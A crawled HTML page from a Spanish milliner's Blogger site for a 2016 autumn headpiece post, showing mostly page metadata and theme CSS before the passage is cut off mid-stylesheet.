

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html
body_size: 41212
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/ff530ff7d7.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,700|Droid+Sans:400,700|Marck+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.lostocadosdeanaida.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LOS TOCADOS DE ANAIDA - RSS" href="http://www.lostocadosdeanaida.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="https://www.blogger.com/feeds/7872738102445837230/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/2331837093816374765/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/s400/DSC_0031+retoc.jpg' rel='image_src'/>
<meta content='http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html' property='og:url'/>
<meta content='Tocado Plato &quot;Faisán&quot;. Nueva Colección A-W 2016' property='og:title'/>
<meta content='Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/w1200-h630-p-k-no-nu/DSC_0031+retoc.jpg' property='og:image'/>
<title>
Tocado Plato "Faisán". Nueva Colección A-W 2016 - LOS TOCADOS DE ANAIDA
</title>
<!-- Description and Keywords (start) -->
<meta content='tocados, tocados novia, sombreros, tocados comuniones, turbantes' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tocado Plato "Faisán". Nueva Colección A-W 2016' property='og:title'/>
<meta content='http://www.lostocadosdeanaida.com/2016/10/tocado-otonal-faisan-nueva-coleccion-w.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/s400/DSC_0031+retoc.jpg' property='og:image'/>
<meta content='LOS TOCADOS DE ANAIDA' property='og:site_name'/>
<meta content='http://www.lostocadosdeanaida.com/' name='twitter:domain'/>
<meta content='Tocado Plato "Faisán". Nueva Colección A-W 2016' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggsKSpD5Hxi1yBO7I2EQEuKJLQU-FMB7h0od-iuyHymZmV8uFgAEcqlJUAZ2oFRZ0rVKdmHXNihU-7OUP6H9DJC_SSE0rpvHrmWYpA_OqNUt39_N86uM2lI-NMpAGzcsonUOizhfO193Y/s400/DSC_0031+retoc.jpg' name='twitter:image'/>
<meta content='Tocado Plato "Faisán". Nueva Colección A-W 2016' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#73251d;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #73251d;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #73251d;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 80px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 1200px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #731d6b;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#731d6b;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #73251d;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #731d6b
}
#menu ul > li > a {
color: #73251d;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #73251d;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #73251d;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #73251d;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #73251d;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
height: auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#731d6b;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #73251d;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #731d6b;
}
.item .post-footer .share-box .post-labels a {
color: #73251d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #73251d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #731d6b;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #73251d;
display: block;
}
.related-title a:hover {
color: #731d6b;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #73251d;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #73251d;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #731d6b;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
